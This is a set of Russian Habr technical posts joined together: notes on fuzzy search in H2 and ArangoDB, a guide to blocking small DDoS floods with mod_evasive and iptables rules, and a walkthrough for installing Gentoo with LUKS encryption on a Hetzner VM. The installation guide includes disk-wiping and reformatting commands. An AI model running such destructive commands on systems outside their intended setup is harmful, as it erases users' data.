CREATE ALIAS IF NOT EXISTS FTL_INIT FOR
"org.h2.fulltext.FullTextLucene.init";
CALL FTL_INIT();
DROP TABLE IF EXISTS TEST;
CREATE TABLE TEST(ID INT PRIMARY KEY, FIRST_NAME VARCHAR,
LAST_NAME VARCHAR);
CALL FTL_CREATE_INDEX('PUBLIC', 'TEST', NULL);
INSERT INTO TEST VALUES(1, 'John', 'Wayne');
INSERT INTO TEST VALUES(2, 'Elton', 'John');
SELECT * FROM FTL_SEARCH_DATA('John', 0, 0);
SELECT * FROM FTL_SEARCH_DATA('LAST_NAME:John', 0, 0);
```
UPD.01.01.2021
Уже после публикации нечеткий поиск начала поддерживать база данных ArangoDB. К сожалению, документация по этому функционалу не очень подробная. Поэтому делаю заметки того, что успел «нарыть».
Сначала нужно создать анализатор с требуемыми параметрами поиска. Например такой (в arangosh):
```
require('@arangodb/analyzers').save('fuzzy_search_bigram','ngram',{"min": 2,"max": 2,"preserveOriginal": false},["position", "frequency", "norm"] );
```
Далее, в создаем view — это сделать можно в веб-интерфейсе ArangoDB.
У созданного view будет пустой объект links, в котором будут храниться ссылки на индексируемые таблицы и поля. Добавим в это объект ссылку на индексируемую коллекцию:
```
"links" : {
"" : {
"includeAllFields": true,
"fields" : {
"title" : { "analyzers" : [ "fuzzy\_search\_bigram"] },
"description" : { "analyzers" : [ "fuzzy\_search\_bigram"] }
}
}
}
```
И запрашиваем данные из созданного view:
```
FOR d IN v_imdb
SEARCH NGRAM_MATCH(
d.description,
'rodo Same goo to Moardoor',
0.6,
'fuzzy_search_bigram'
)
LET score = BM25(d)
SORT score DESC
RETURN {
Title:d.title,
Description:d.description,
Score:score
}
```
Вторым способом реализации нечетного поиска ArangoDB может быть интеграция с elasticsearch. В отличие от интеграции с другими базами данных, которые не обеспечивают согласованность данных, в случае если на пути данных от базы в elasticsearch возникает сбой, с ArangoDB можно построить отказоустойчивую систему, так как в ArangoDB есть возможность запросить все изменения от любой точки времени в прошлом до текущего момента времени.
Полезные ссылки
1. [colab.research.google.com/github/joerg84/ArangoDBUniversity/blob/master/FuzzySearch.ipynb#scrollTo=b9\_f99xRfvcZ](https://colab.research.google.com/github/joerg84/ArangoDBUniversity/blob/master/FuzzySearch.ipynb#scrollTo=b9_f99xRfvcZ)
2. [www.arangodb.com/2020/07/deep-and-fuzzy-dive-into-search](https://www.arangodb.com/2020/07/deep-and-fuzzy-dive-into-search/)
[email protected]
22 апреля 2018 года | https://habr.com/ru/post/354032/ | null | ru | null |
# DDoS — как выжить от школьников?
DDoS-атака — сокращение от Distributed Denial Of Service Attack. Это когда куча зараженных компьютеров посылают на сервер множество запросов. В итоге сервер тратит все свои ресурсы на обслуживание этих запросов и становится практически недоступным для пользователей. Размер атак бывают разные, от крупных может спасти только специалист и Cisco Guard :) и такое решение стоит не менее 1000$/мес. Но такие атаки, слава богу, довольно редкое явление. Чаще всего мы видим простые атаки, которые делают как правило школьники (им же все интересно). Создать свой ботнет не сложно, можно даже купить готовый :). Но такие атаки тоже могут нанести вред нашему веб-проекту. Что же делать если атака маленькая и платить огромные деньги специалисту мы не хотим?
1. mod\_evasive — (mod\_dosevasive) HTTP DoS or DDoS attack or brute force attack (модуль для apache)
Модуль поможет от небольшого флуда и ddos атак по http.
Установка не сложная.
Скачиваем архив
`wget http://www.zdziarski.com/projects/mod_evasive/mod_evasive_1.10.1.tar.gz`
Теперь нужно распаковать
`tar zxvf mod_dosevasive_1.10.1.tar.gz
cd mod_dosevasive`
Компилируем mod\_dosevasive для Apache 2:
`/usr/local/apache/bin/apxs2 -i -a -c mod_dosevasive20.c`
/usr/local/apache заменить на ваш путь к apache (где apache смотрите через whereis apache)
Редактируем httpd.conf
Добавляем (я думаю вы увидите куда)
`LoadModule evasive20_module lib/apache2/modules/mod_evasive20.so`
Дальше в конце файла
`DOSHashTableSize 3097
DOSPageCount 2
DOSSiteCount 50
DOSPageInterval 1
DOSSiteInterval 1
DOSBlockingPeriod 15
DOSEmailNotify [email protected]
DOSSystemCommand ""`
— DOSHashTableSize: это размер хэш-таблицы которая обрабатывает запросы к WWW-серверу.
— DOSPageCount: число запросов к одной странице от одного и того же IP в течение указаного интервала времени.
— DOSSiteCount: число запросов ко всем страницам домена, т.е если поступило более 50-ти запросов с одного ай-пи на разные страницы домена — тогда такой ай-пи будет заблокирован.
— DOSPageInterval: Интервал для директивы DOSPageCount (в секундах)
— DOSSiteInterval: Интервал для директивы DOSSiteCount (в секундах)
— DOSBlockingPeriod: На сколько заблокировать ай-пи (в секундах)
— DOSEmailNotify: может быть использован для уведомления, будет отправлять сообщение по электронной почте о том что такой-то IP был заблокирован.
— DOSSystemCommand: эта директива используется для выполнения какой-нибудь вашей команды когда IP блокируется. Вы можете использовать это для добавления IP-адреса в таблицу фаервола.
(пример: "/sbin/iptables -A INPUT -p tcp --dport 80 -s %s -j REJECT" В %s передается от модуля IP)
— DOSWhiteList: список белых IP адресов, можно и по маскам (напр. 127.0.0.\*)
2. скрипт (D)DoS Deflate.
Просто скрипт для защиты от ddos атак. Работает он очень просто, по крону запускает:
`netstat -ntu | awk '{print $5}' | cut -d: -f1 | sort | uniq -c | sort -n`
После чего блокирует ip который превысили лимит по количеству коннектов (это можно задать в его конфигурации).
3. Несколько правил для iptables
Максимум 10 коннектов с одного IP
`iptables -A INPUT-p tcp --dport 80 -m iplimit --iplimit-above 10 -j REJECT`
Блокировка более 10 SYN
`iptables -I INPUT -p tcp --syn --dport 80 -j DROP -m iplimit --iplimit-above 10`
`40 коннектов на сеть класса С
iptables -p tcp --dport 80 -m iplimit --iplimit-above 40 --iplimit-mask 24 -j REJECT`
Если атака идет одним «левым» запросом то его можно заблокировать
`iptables -I INPUT 1 -p tcp --dport 80 -m string --string "GET / HTTP/1.0" --algo kmp -j DROP`
Конечно же это далеко не все но вполне хватит от мелкого флуда. | https://habr.com/ru/post/71694/ | null | ru | null |
# Gentoo в облаке Hetzner c LUKS шифрованием
В статье пошагово разберём установку Gentoo в инфраструктуре одного из наверное самых доступных и известных зарубежных хостеров с KVM виртуализацией - Hetzner.
Статья написана с целью описать установку Gentoo с:
* шифрованным корневым разделом (LUKS)
* без размещения ключа для расшифровки на виртуальной машине.
* разблокировка шифрованного раздела только при подключении по SSH **до загрузки ОС** - как наиболее простой и безопасный способ передачи ключа.
План:
-----
* Создание виртуальной машины.
* Разметка диска.
* Создание LUKS для корневого раздела ( rootfs ) .
* Получение Gentoo stage3.
* Установка Gentoo.
* Настройка и сборка ядра и initramfs.
* Настройка grub2
Создание виртуальной машины (ВМ)
--------------------------------
Для примера будем использовать ВМ на тарифе `CPX11` со следующими параметрами - 2 vCPU (AMD EPYC 2nd Gen), 2GB RAM, 40GB NVMe SSD.
Под спойлером будет несколько скриншотов пошагового создания ВМ, перевода в её в RESCUE режим (режим при котором система будет загружена по PXE).
Создание ВМ в панели Hetzner (пошагово в скриншотах):Для нашей установки не имеет значения какой шаблон использовать. После создания ВМ, нужно будет отправить её в RESCUE режим используя панель управления виртальной машиной.
Создание ВМ в панели Hetzner. Шаг №1.Создание ВМ в панели Hetzner. Шаг №2.Создание ВМ в панели Hetzner. Шаг №3.Список имющихся ВМ в панели Hetzner.Созданная ВМ в панели Hetzner.Отправляем ВМ в RESCUE режим. Hetzner использует Debian для RESCUE.
Перевод ВМ в RESCUE. Шаг №1Перевода ВМ в RESCUE. Шаг №2Перевод ВМ в RESCUE. Шаг №3ВМ будет перезагружена в RESCUE по PXE.
Разметка диска
--------------
Дожидаемся завершения развертывания ВМ (примерно минуту). Для ВМ будет выделен внишний IP, по нему подключаемся по SSH.
После авторизации нам демонстрируют информацию о нашей виртуальной машине:
```
Linux rescue 5.13.13 #1 SMP Thu Sep 2 05:38:34 UTC 2021 x86_64
----------------------------------------------------------------------
Welcome to the Hetzner Rescue System.
This Rescue System is based on Debian GNU/Linux 11 (bullseye) with
a custom kernel. You can install software as in a normal system.
To install a new operating system from one of our prebuilt
images, run 'installimage' and follow the instructions.
More information at https://docs.hetzner.com/
----------------------------------------------------------------------
Rescue System up since 2021-10-26 09:37 +02:00
Last login: Thu Oct 26 09:38:03 2021 from ***.***.***.***
Hardware data:
CPU1: AMD EPYC Processor (Cores 2)
Memory: 1944 MB
Disk /dev/sda: 40 GB (=> 38 GiB)
Total capacity 38 GiB with 1 Disk
Network data:
eth0 LINK: yes
MAC: **:**:**:**:**:**
IP: ***.***.***.***
IPv6: ***:***:****:**::2/64
Virtio network driver
```
Из выводимой информации видим - сить используется `Virtio`. Нам эта информация понадобится далее при настройке параметров ядра.
**Получаем список подключенных дисков их разделов:**
```
lsblk
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT
loop0 7:0 0 2.9G 1 loop
sda 8:0 0 38.1G 0 disk
|-sda1 8:1 0 37.9G 0 part
|-sda14 8:14 0 1M 0 part
`-sda15 8:15 0 256M 0 part
sr0 11:0 1 1024M 0 rom
```
**Удаляем разметку диска:**
```
wipefs -a /dev/sda
/dev/sda: 2 bytes were erased at offset 0x000001fe (dos): 55 aa
/dev/sda: calling ioctl to re-read partition table: Success
```
**Создаём необходимую разметку диска:**
```
parted -a optimal --script /dev/sda \
mklabel msdos \
mkpart primary 0% 500MiB \
set 1 boot on \
mkpart primary 500MiB 100%
```
**Проверям что получилось:**
```
parted -l
Model: QEMU QEMU HARDDISK (scsi)
Disk /dev/sda: 41.0GB
Sector size (logical/physical): 512B/512B
Partition Table: msdos
Disk Flags:
Number Start End Size Type File system Flags
1 1049kB 524MB 523MB primary ext2 boot
2 524MB 41.0GB 40.4GB primary
```
Создание LUKS раздела и файловых систем
---------------------------------------
**Подключаем модуль ядра для работы с LUKS:**
```
modprobe dm-crypt
```
**Создаем файловую систему для раздела /boot .**
В этом разделе будут расположены grub2, ядро и initramfs.
В качестве файловой системы - используем ext2, активно писать в этот раздел не планируем, поэтому нет необходимости в журналировании:
```
mkfs.ext2 /dev/sda1
```
**Создаём секретный ключ, желательно НЕ на виртуальной машине которую разворачиваем. Не забывам сохранить у себя в надёжном месте.**
```
pwgen 32 -cs 1
```
**Утилита** `сryptsetup` **c опцией** `benchmark` **помогает определить наиболее производительный алгоритм шифрования:**
```
cryptsetup benchmark
# Tests are approximate using memory only (no storage IO).
PBKDF2-sha1 941271 iterations per second for 256-bit key
PBKDF2-sha256 1859177 iterations per second for 256-bit key
PBKDF2-sha512 946368 iterations per second for 256-bit key
PBKDF2-ripemd160 719187 iterations per second for 256-bit key
PBKDF2-whirlpool 575508 iterations per second for 256-bit key
argon2i 4 iterations, 736274 memory, 4 parallel threads (CPUs) for 256-bit key (requested 2000 ms time)
argon2id 4 iterations, 685111 memory, 4 parallel threads (CPUs) for 256-bit key (requested 2000 ms time)
# Algorithm | Key | Encryption | Decryption
aes-cbc 128b 539.8 MiB/s 2382.6 MiB/s
serpent-cbc 128b 89.3 MiB/s 411.0 MiB/s
twofish-cbc 128b 91.1 MiB/s 204.3 MiB/s
aes-cbc 256b 729.9 MiB/s 1796.2 MiB/s
serpent-cbc 256b 51.6 MiB/s 483.9 MiB/s
twofish-cbc 256b 92.7 MiB/s 224.3 MiB/s
aes-xts 256b 1427.0 MiB/s 1409.4 MiB/s
serpent-xts 256b 297.1 MiB/s 389.4 MiB/s
twofish-xts 256b 164.5 MiB/s 182.0 MiB/s
aes-xts 512b 1242.1 MiB/s 1685.7 MiB/s
serpent-xts 512b 395.9 MiB/s 334.2 MiB/s
twofish-xts 512b 316.4 MiB/s 321.4 MiB/s
```
По результатам бенчмарка AES заметно опережает остальных. Мы будем использовать aes-xts с размером ключа 512 бит.
> При создании потребуется ввести подтверждение заглавными буквами - YES, только затем уже ввести ключ/пароль для раздела.
>
>
**Создание LUKS раздела с AES-XTS шифрованием:**
```
cryptsetup -v -c aes-xts-plain64 -s 512 --hash sha512 --iter-time 5000 --use-random --type luks2 luksFormat /dev/sda2
WARNING!
========
This will overwrite data on /dev/sda2 irrevocably.
Are you sure? (Type 'yes' in capital letters): YES
Enter passphrase for /dev/sda2:
Verify passphrase:
Key slot 0 created.
Command successful.
```
**Открываем LUKS том для установки системы (Gentoo):**
```
cryptsetup luksOpen /dev/sda2 root
```
**Дополняем LUKS том необходимыми опциями для работы с SSD:**
```
cryptsetup --allow-discards --persistent refresh root
```
Добавляем в LUKS раздел `allow-discard`, чтобы функция TRIM передавалась по направлению `Filesystem` -> `LUKS` -> `Disk(sda)`
**Размечаем файловую систему (xfs):**Параметр `bigtime` - необходим для корректной работы XFS, если планируется её использование после 2038 ( [проблема 2038 года](https://en.wikipedia.org/wiki/Year_2038_problem) ). По умолчанию этот флаг не используется при создании файловой системы и вследствии этого команда `mkfs.xfs` создаёт файловую систему с поддержкой timestamps лишь до января 2038г, о чём вы можете получать сообщение в логах при монтировании файловой системы с XFS.
```
mkfs.xfs -m bigtime=1 /dev/mapper/root
```
**Указываем метки (LABEL) для файловых систем.**
Это нам понадобится для удобства работы с fstab.
* указание метки для раздела /boot с ext2 :
```
e2label /dev/sda1 boot
```
* указание метки для корневого раздела `/` с xfs.
если для ext2 можно указать LABEL без размонтирования раздела, то для xfs так не получится, поэтому лучше указать метку сразу:
```
xfs_admin -L root /dev/mapper/root
```
**Проверяем получившуюся разметку диска с разделами:**
```
lsblk -f /dev/sda
NAME FSTYPE FSVER LABEL UUID FSAVAIL FSUSE% MOUNTPOINT
sda
|-sda1 ext2 1.0 boot 5feec57d-3b4a-4bba-b264-577b1bba8c8e
`-sda2 crypto_LUKS 2 766df4ca-831c-4a6c-9d92-3b8c3b43afab
`-root xfs root fb0a437d-aeb4-47e1-8a1a-043bf9d045af
```
**Создаём необходимые директории и монтирируем разделы:**
```
mkdir /mnt/gentoo/
mount /dev/mapper/root /mnt/gentoo/
mkdir /mnt/gentoo/boot
mount /dev/sda1 /mnt/gentoo/boot/
cd /mnt/gentoo/
```
Получение Gentoo stage3
-----------------------
Stage3 можно загрузить со [страницы загрузки Gentoo](https://www.gentoo.org/downloads/).
Скриншот страницы для получения Gentoo stage3Раздел "Details (contents, hashes, and signatures)" внизу страницы и ссылка "Stage 3" приведёт нас к [странице загрузки автобилдов Gentoo](https://bouncer.gentoo.org/fetch/root/all/releases/amd64/autobuilds/). Оставляю это здесь, потому что это неочевидное место для такой нужно ссылки:
Для нашей статьи воспользуемся зеркалом Яндекса (<https://mirror.yandex.ru>), т.к. для скачивания рекомендуется использовать зеркала, чтобы снизить сетевую нагрузку на инфраструктуру проекта Gentoo.
Нам понадобится следующее:
* путь в директорию с необходимым для примера stage3
<https://mirror.yandex.ru/gentoo-distfiles/releases/amd64/autobuilds/current-stage3-amd64-openrc/>
* stage3 архив
<https://mirror.yandex.ru/gentoo-distfiles/releases/amd64/autobuilds/current-stage3-amd64-openrc/stage3-amd64-openrc-20211018T200943Z.tar.xz>
* файл со списком файлов в архиве stage3
<https://mirror.yandex.ru/gentoo-distfiles/releases/amd64/autobuilds/current-stage3-amd64-openrc/stage3-amd64-openrc-20211018T200943Z.tar.xz.CONTENTS.gz>
* файл с контрольными суммы stage3 в различных алгоритмах.
<https://mirror.yandex.ru/gentoo-distfiles/releases/amd64/autobuilds/current-stage3-amd64-openrc/stage3-amd64-openrc-20211018T200943Z.tar.xz.DIGESTS>
* так же как и .DIGESTS файл, содержит контрольные суммы stage3 в различных алгоритмах, но в отличие от DIGESTS - здесь контрольные суммы подписанны gpg ключом проекта Gentoo.
<https://mirror.yandex.ru/gentoo-distfiles/releases/amd64/autobuilds/current-stage3-amd64-openrc/stage3-amd64-openrc-20211018T200943Z.tar.xz.DIGESTS.asc>
**Воспользуемся BASH переменными для удобства и сделаем небольшой скрипт для скачивания stage3 и проверки его подписей:**
```
MIRROR="https://mirror.yandex.ru"
AUTOBUILD_PATH="/gentoo-distfiles/releases/amd64/autobuilds"
STAGE3_PATH=$(curl -s "${MIRROR}${AUTOBUILD_PATH}/latest-stage3-amd64-openrc.txt" | grep -v \# | awk '{print $1}')
STAGE3_URL="${MIRROR}${AUTOBUILD_PATH}/${STAGE3_PATH}"
STAGE3_CONTENTS="${STAGE3_URL}.CONTENTS.gz"
STAGE3_DIGESTS="${STAGE3_URL}.DIGESTS"
STAGE3_ASC="${STAGE3_URL}.DIGESTS.asc"
wget -4qc "$STAGE3_URL" && echo "$STAGE3_URL download completed!"
wget -4qc "$STAGE3_DIGESTS" && echo "$STAGE3_DIGESTS download completed!"
wget -4qc "$STAGE3_ASC" && echo "$STAGE3_ASC download completed!"
wget -4qc "$STAGE3_CONTENTS" && echo "$STAGE3_CONTENTS download completed!"
wget -4qc "$MIRROR/gentoo-distfiles/releases/verify-digests.sh" && echo "verify-digests.sh download completed!"
```
После получения stage3 архива и перед его использованием - необходимо проверить скачанный архив и его подписи. Рекомендовал бы воспользоваться уже имеющимся скриптом расположенным в проекте Gentoo, но здесь некоторые неудобства вызваны тем, что в RESCUE образе от Hetzner основанном на Debian поставляется **mawk** вместо **gawk**. Опции в **gawk** и **mawk** отличаются, поэтому проверку будем проводить в chroot окружении.
При желании, можете модифицировать скрипт под опции в скрипте для под `mawk` и выполнять проверку в Debian. Я это опущу и как описано выше - проверку выполню в chroot окружении Gentoo.
Установка Gentoo
----------------
**Распаковываем архив:**
```
tar xJpf stage3-amd64-openrc-*.tar.xz --xattrs-include='*.*' --numeric-owner
```
**Копируем ssh ключ:**Копируем публичный SSH ключ для доступа уже в создаваемую систему после перезагрузки. Публичную часть ключа мы указывали в панели управления Hetzner перед загрузкой виртуальной машины в RESCUE. И пока мы в RESCUE - он раположен по стандартному пути `/root/.ssh/authorized_keys`
```
mkdir root/.ssh
chown root:root root/.ssh
chmod 700 root/.ssh
cp /root/.ssh/authorized_keys root/.ssh/
```
**Создаем resolv.conf или можно скопировать из RESCUE системы:**
```
cat << EOF > /etc/resolv.conf
nameserver 1.1.1.1
nameserver 8.8.8.8
options edns0 trust-ad
EOF
```
**Завершаем подготовку chroot окружения:**
```
chmod 1777 /mnt/gentoo/tmp/
chmod 1777 /mnt/gentoo/var/tmp/
mount -t proc none proc
mount --rbind /sys sys
mount --rbind /dev dev
```
**Переключаемся в chroot (Gentoo):**
```
env -i HOME=/root TERM=$TERM /usr/sbin/chroot . bash -l
export PS1="(chroot) $PS1"
```
Далее следуют операции в `chroot` окружении Gentoo. Т.е. команды будут выполняться в Gentoo, а не Debian, с которого была загружена ВМ в RESCUE.
**Проверяем stage3 архив:**
```
bash verify-digests.sh
find: File system loop detected; ‘./sys/kernel/debug/pinctrl’ is part of the same file system loop as ‘./sys/kernel/debug’.
Checking digests from ./stage3-amd64-openrc-20211024T170536Z.tar.xz.DIGESTS.asc: using SHA512
stage3-amd64-openrc-20211024T170536Z.tar.xz: OK
stage3-amd64-openrc-20211024T170536Z.tar.xz.CONTENTS.gz: OK
```
Проверка прошла успешно.
**Синхронизируем дерево portage:**
```
emaint sync -A
```
**Выбираем профиль portage:**
Для получения списка доступных профилей выполните:
```
eselect profile list
```
В статье используем профиль - *default/linux/amd64/17.1 (stable)*, под номером 1.
```
eselect profile set 1
```
**Указываем часовой пояс:**
```
ln -sf /usr/share/zoneinfo/Europe/Moscow /etc/localtime
```
**Добавим немного удобства при сборке в emerge:**
```
cat << EOF >> /etc/portage/make.conf
MAKEOPTS="-j3"
ACCEPT_LICENSE="*"
EMERGE_DEFAULT_OPTS="--jobs 3 --load-average=3"
FEATURES="candy compress-build-logs parallel-fetch parallel-install"
VIDEO_CARDS=""
GRUB_PLATFORMS="pc"
EOF
```
* MAKEOPTS:
+ *-jN* - опция для GCC. Указывает во сколько потоков будет проходить компиляция. Руководством рекомендуется использовать на единицу больше от количества доступных ядер/потоков процессора.
* EMERGE\_DEFAULT\_OPTS:
+ --jobs - указывает сколько ставить одновременно пакетов.
+ --load-average - указывает нагрузку на процессор при превышении которой запуск на установку следующих билдов будет приостановлен.
Т.е. при указанных настройках у вас может быть запущено на сборку 9 копий gcc для различных компонентов пакетов. После завершения сборки одного из пакетов если нагрузка на процессор также не превышает указанного числа, будет запущена установка следующего пакета с возможной параллельной компиляцией тремя копиями gcc.
* FEATURES:
Переменная FEATURES содержит список опций portage. Опции влияют на поведение Portage. Является инкрементной переменной, добавление значений в которую не будет переопределять значения из профиля Gentoo.
+ *candy* - включает идикатор прогресса при подсчёте зависимостей emerge для сборки пакета.
+ *compress-build-logs* - включает сжатие для логов при сборке пакета. Пока поддерживается только gzip сжатие.
+ *parallel-fetch* - скачивание необходимых для копиляции компнентов в фоновом режиме.
+ *parallel-install* - отключает блокировку при установке пакетов, позволяет запускать одновременно несколько сборок, не дожидаясь завершения запущенной сборки.
**Настраиваем локализацию:**
```
cat << EOF > /etc/locale.gen
en_US.UTF-8 UTF-8
C.UTF8 UTF-8
EOF
locale-gen
eselect locale list
eselect locale set 4
env-update && source /etc/profile
export PS1="(chroot) $PS1"
```
**Указываем необходимые опции для сборки dropbear, grub2:**
```
echo "net-misc/dropbear minimal" > /etc/portage/package.use/dropbear
echo "sys-boot/grub:2 device-mapper" > /etc/portage/package.use/sys-boot
```
**Собираем необходимые пакеты:**
```
emerge sys-process/cronie sys-kernel/gentoo-sources sys-kernel/genkernel sys-fs/cryptsetup app-misc/screen dev-vcs/git sys-fs/xfsprogs sys-boot/grub:2 app-arch/lz4 app-portage/gentoolkit net-misc/dropbear
```
**Настраиваем сеть:**
> О маршрутизации в Hetzner Cloud.
> Для создаваемых ВМ необходимо указывать `172.31.1.1` в качестве маршрута по умолчанию.
>
>
```
IPV4="$( ifconfig eth0 | grep "inet " | awk '{print $2}' )"
IPV6="$( ifconfig eth0 | grep "inet6 " | awk '{print $2}' )"
NETMASK="$( ifconfig eth0 | grep "inet " | awk '{print $4}' )"
BROADCAST="$( ifconfig eth0 | grep "inet " | awk '{print $6}' )"
cat << EOF > /etc/conf.d/net
config_eth0="${IPV4} netmask ${NETMASK} brd ${BROADCAST}
${IPV6}"
routes_eth0="172.31.1.1 scope link
169.254.0.0/16 scope link metric 1002
default via 172.31.1.1
default via fe80::1"
EOF
ln -rs /etc/init.d/net.lo /etc/init.d/net.eth0
rc-update add net.eth0 default
rc-update add sshd default
rc-update add cronie default
```
**Модифицируем файл /etc/fstab под наши нужды.**
Т.к. ранее мы указывали LABEL для файловых систем, пришло время их использовать:
```
cat << EOF > /etc/fstab
#
LABEL=root / xfs defaults 0 1
LABEL=boot /boot ext2 noauto,noatime 1 2
EOF
```
**Устанавливаем загрузчик GRUB2 на диск** `/dev/sda`**:**
```
grub-install /dev/sda
```
**Закомментируем имеющуюся строку** *GRUB\_CMDLINE\_LINUX* **в** */etc/default/grub*:
```
sed -i '/^GRUB_CMDLINE_LINUX/ s/^/#/' /etc/default/grub
```
**Указываем для** *GRUB\_CMDLINE\_LINUX* **необходимые параметры в** */etc/default/grub***:**Мы не указали параметр `gk.net.iface`, т.к. у нас всего один интерфейс - `eth0`. Для именования сетевых интерфейсов в виде `eth0`, мы передаём `net.ifnames=0` в параметрах при загрузке ядра.
```
SDA2_ID=$(blkid -s UUID -o value /dev/sda2)
echo "GRUB_CMDLINE_LINUX=\"crypt_root=UUID=${SDA2_ID} rootfstype=xfs rootflags=discard root_trim=yes dosshd gk.sshd.port=22022 gk.net.gw=172.31.1.1 ip=${IPV4} gk.net.routes=172.31.1.1 net.ifnames=0\" " >> /etc/default/grub
```
Настройка ядра:
---------------
**Устанавливаем символьную ссылку */usr/src/linux* на текущую версию ядра:**
```
eselect kernel set 1
```
**Используем параметр** `menuconfig` **для** `make` **при настройки ядра:**
```
cd /usr/src/linux
make menuconfig
```
> Для включения/отключения опции ядра необходимо установить выделение на выбираемом пункте/модуле и используя клавишу <ПРОБЕЛ> обозначить выбор, при этом выделение в нижнем меню 
> необходимо установить на 
>
>
> Сохранить - для сохранения изменений нужно установить выделение на кнопке  в нижнем меню, подтвердить выбор кнопкой Enter на клавиатуре и ещё раз подтвердить название файла сохранения (.config).
>
>
> Выход - для выхода достаточно установить выделение на кнопке  в нижнем меню и подтвердить выбор.
>
>
**Включаем модуль virtio в ядре:**
```
Processor type and features --->
[*] Linux guest support --->
[*] Enable Paravirtualization code
[*] KVM Guest support (including kvmclock)
Device Drivers --->
[*] Virtio drivers --->
<*> PCI driver for virtio devices [*] Support for legacy virtio draft 0.9.X and older devices (NEW)
<*> Virtio balloon driver
<*> Virtio input driver
<*> Platform bus driver for memory mapped virtio devices [*] Memory mapped virtio devices parameter parsing
[*] Block devices --->
<*> Virtio block driver
SCSI device support --->
[*] SCSI low-level drivers --->
[*] virtio-scsi support
[*] Network device support --->
[*] Network core driver support
<*> Virtio network driver
Graphics support --->
<*> Virtio GPU driver
Character devices --->
<*> Virtio console
<*> Hardware Random Number Generator Core support --->
<*> VirtIO Random Number Generator support
```
**Включаем dm-crypt:**
```
Device Drivers --->
[*] Multiple devices driver support (RAID and LVM) --->
<*> Device mapper support
<*> Crypt target support
```
**Включаем поддержку файловых систем ext2 и XFS:**
```
File systems --->
<*> Second extended fs support
[*] Ext2 extended attributes
[*] Ext2 POSIX Access Control Lists
[*] Ext2 Security Labels
<*> XFS filesystem support
[ ] Support deprecated V4 (crc=0) format
[*] XFS Quota support
[*] XFS POSIX ACL support
[*] XFS Realtime subvolume support
[*] XFS online metadata check support
[*] XFS online metadata repair support
[ ] XFS Verbose Warnings
[ ] XFS Debugging support
```
**Включаем поддуржку крипто-алгоритмов в ядре:**
Cовременные процессоры уже имеют поддержку AES-NI инструкций. [Вот список](https://en.wikipedia.org/wiki/AES_instruction_set#Supporting_x86_CPUs) процессоров с поддержкой AES-NI инструкций.
AES-NI инструкции предназначены для ускорения работы приложений использующих шифрование по алгоритму AES.
При включении пунктов, необходимо исходить из того - какие алгоритмы были заданы при создании LUKS раздела командой `cryptsetup`.
```
Cryptographic API --->
<*> XTS support
-*- SHA1 digest algorithm
<*> SHA1 digest algorithm (SSSE3/AVX/AVX2/SHA-NI)
<*> SHA256 digest algorithm (SSSE3/AVX/AVX2/SHA-NI)
<*> SHA512 digest algorithm (SSSE3/AVX/AVX2)
<*> Whirlpool digest algorithms
-*- AES cipher algorithms
<*> AES cipher algorithms (AES-NI)
<*> Blowfish cipher algorithm
<*> Blowfish cipher algorithm (x86_64)
-*- Serpent cipher algorithm
<*> Serpent cipher algorithm (x86_64/SSE2)
-*- Serpent cipher algorithm (x86_64/AVX)
<*> Serpent cipher algorithm (x86_64/AVX2)
<*> Twofish cipher algorithm
-*- Twofish cipher algorithm (x86_64)
-*- Twofish cipher algorithm (x86_64, 3-way parallel)
<*> Twofish cipher algorithm (x86_64/AVX)
<*> User-space interface for hash algorithms
<*> User-space interface for symmetric key cipher algorithms
<*> User-space interface for random number generator algorithms
```
**Включаем подписи модулей ядра:**
```
[*] Enable loadable module support --->
-*- Module signature verification
[ ] Require modules to be validly signed
[*] Automatically sign all modules
Which hash algorithm should modules be signed with? (Sign modules with SHA-512) --->
[*] Compress modules on installation
Compression algorithm (XZ) --->
[ ] Allow loading of modules with missing namespace imports
```
Пункт "**Require modules to be validly signed**" можно будет включить после успешной загрузки системы, пересобрав ядро. Также этот пункт можно включить через параметры ядра при загрузке. В статье мы это опустим, т.к. подпись, проверка и загрузка подписанных модулей значительно увеличит статью. Но тема отлично описана в [документации](https://www.kernel.org/doc/html/v4.15/admin-guide/module-signing.html).
**Сборка ядра, модулей и initramfs:**В `genkernel` мы используем опции для генерации `initramfs` c запуском SSH на порту 22022, для этого нам понадобился `dropbear`.
* во время загрузки (grub2) воспользуемся другими ключами для SSH сервера, отличных от тех что мы используем в ОС ( `/etc/ssh_host_{ALG}_key` ).
* будут сгенерированы отдельные SSH ключи.
* публичную часть ключа используем для исключения MITM. Добавив публичную часть ключа у себя на рабочей машине в `~/.ssh/known_hosts.`
* положим в `initramfs` публичную часть нашего SSH ключа для авторизации.
```
make -j3
make install
make modules
make modules_install
genkernel --install --luks --xfsprogs --ssh --ssh-authorized-keys-file=/root/.ssh/authorized_keys --ssh-host-keys=create --virtio initramfs
grub-mkconfig -o /boot/grub/grub.cfg
```
**Получаем публичную часть ключа** сгенерированного для `initramfs`. Нужна будет вторая строка с ключом.
```
dropbearkey -y -f /etc/dropbear/dropbear_ecdsa_host_key
Public key portion is:
ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPiw/DaGsCsmML2Tjb1gvID5aQS+Ud8lctig2xQaCcWRWw81SAAiU2XJ89Y/j2roI1rCRVfi9rsJkloih/l8is4= root@localhost
Fingerprint: sha1!! f7:d1:3d:55:e5:75:77:8c:23:7c:56:db:63:8a:26:eb:25:17:bd:80
```
**Вносим полученный ключ** к себе на рабочую машину с которой подключаемся к ВМ в `~/.ssh/known_hosts` в формате (необходимо заменить `REMOTE_HOST_IP` адресом вашего сервера, оставив квадратные скобки):
```
[REMOTE_HOST_IP]:22022 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPiw/DaGsCsmML2Tjb1gvID5aQS+Ud8lctig2xQaCcWRWw81SAAiU2XJ89Y/j2roI1rCRVfi9rsJkloih/l8is4=
```
**Задаём пароль для root-a:**
```
ROOT_PASS=$(tr -dc A-Za-z0-9_ < /dev/urandom | head -c 16 | xargs); echo "root:$ROOT_PASS" | chpasswd; echo "root password is $ROOT_PASS"
```
**Необходимо сохранить пароль в надёжном месте:**
```
echo "$ROOT_PASS"
```
**Выходим из chroot окружения и перезагружаем ВМ:**
```
exit
cd
umount -l /mnt/dev
umount -l /mnt/proc
umount -l /mnt/sys
umount /mnt/boot
umount /mnt
cryptsetup luksClose root
reboot
```
**Подключение по SSH для разблокировки LUKS:**
